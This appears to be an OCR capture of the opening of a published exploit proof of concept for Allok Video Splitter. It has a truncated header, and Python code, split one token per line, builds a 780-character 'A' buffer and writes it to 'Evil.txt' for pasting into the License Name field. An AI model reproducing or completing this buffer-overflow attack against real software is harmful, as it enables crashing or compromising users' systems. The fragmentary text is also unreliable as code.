
##################################
# Exploit Title: Allok Video Split
# Date: 2018-05-09
# Exploit Author: Achilles
# Vendor Homepage: http://www.allo
# Vulnerable Software: http://www.
# Tested on OS: Windows 7 64-bit D
# Steps to reproduce: Copy the con
# and paste in the License Name fi
##################################
#!/usr/bin/python
buffer
=
"A"
*
780
try
:
    f
=
open
(
"Evil.txt"
,
"w"
)